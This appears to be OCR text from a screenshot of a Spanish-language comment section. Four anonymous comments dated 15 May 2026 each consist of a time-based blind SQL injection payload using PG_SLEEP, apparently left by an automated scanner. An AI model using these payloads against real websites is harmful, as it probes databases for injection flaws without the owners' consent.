
555xqgnQhi1') OR 217=(SELECT 217 FROM PG_SLEEP(15))--
ANÓNIMO
15 de Mayo, 2026
555OhymsvMI' OR 654=(SELECT 654 FROM PG_SLEEP(15))--
ANÓNIMO
15 de Mayo, 2026
555-1)) OR 216=(SELECT 216 FROM PG_SLEEP(15))--
ANÓNIMO
15 de Mayo, 2026
555-1) OR 139=(SELECT 139 FROM PG_SLEEP(15))--
ANÓNIMO
15 de Mayo, 2026